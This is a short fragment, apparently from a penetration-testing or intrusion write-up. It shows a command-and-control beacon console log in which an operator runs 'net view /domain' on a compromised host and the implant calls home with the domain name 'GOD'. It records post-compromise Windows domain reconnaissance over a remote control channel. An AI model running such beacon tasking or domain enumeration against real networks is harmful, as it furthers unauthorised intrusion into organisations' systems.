 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
GOD
命令成功完成。